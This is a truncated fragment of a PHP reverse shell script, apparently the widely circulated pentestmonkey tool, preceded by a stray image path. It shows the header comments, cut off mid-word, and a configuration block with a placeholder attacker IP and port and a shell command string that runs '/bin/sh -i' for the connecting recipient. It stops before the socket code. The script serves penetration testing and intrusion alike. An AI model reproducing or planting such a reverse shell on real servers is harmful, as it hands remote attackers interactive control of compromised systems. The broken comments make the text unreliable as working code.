 // The recipient will be given a shell running
//
// Limitations
// -----------
// proc_open and stream_set_blocking require
// Use of stream_select() on file descriptors
// Some compile-time options are needed for
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reve
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zom
//